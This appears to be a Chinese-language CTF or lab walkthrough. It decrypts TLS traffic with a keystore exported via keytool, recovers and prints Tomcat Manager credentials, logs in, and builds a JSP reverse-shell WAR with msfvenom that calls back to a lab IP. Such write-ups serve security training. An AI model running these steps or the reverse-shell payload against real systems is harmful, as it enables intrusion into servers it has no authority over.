

使用 wireshark 打开文件,发现有许多 TLS 加密的报文

-



.keystore 密钥/证书

.keystore文件是一种用于存储密钥和证书的二进制文件格式。

常见的TLS证书格式包括:

- DER格式:以.der或.crt扩展名保存的证书文件,通常包含单个X.509证书。

- PEM格式:以.pem或.crt扩展名保存的证书文件,它使用Base64编码,并使用"-----BEGIN CERTIFICATE-----“和”-----END CERTIFICATE-----"标记来界定证书内容。PEM格式可以包含单个或多个X.509证书。

在Keystore中,使用Java的keytool工具可以将DER或PEM格式的证书导入到JKS或PKCS#12格式的Keystore中。





解密:

keytool -importkeystore -srckeystore index.keystore -destkeystore breach.p12 -deststoretype pkcs12 -srcalias tomcat -importkeystore 导出keystore -srckeystore 源keystore文件 -destkeystore 导出之后的证书存放路径 -deststoretype 导出keystore之后的证书类型 -srcalias 源alias成功生成证书文件

-





将证书文件导入 wireshark

-



查看数据包

发现加密密文和一个网站,wireshark 已经将其解密了

-







访问网站

被浏览器的安全措施拦截

-



使用 bp 代理,拦截,放包

-

输入 wireshark 流量包解密的账号密码

tomcat Tt\5D8F(#!*u=G)4m7zB

-



成功登录进入Tomcat Manager 界面

webshell

-





生成 .war 木马文件

msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.110.128 LPORT=8888 -f war > shell.war

-

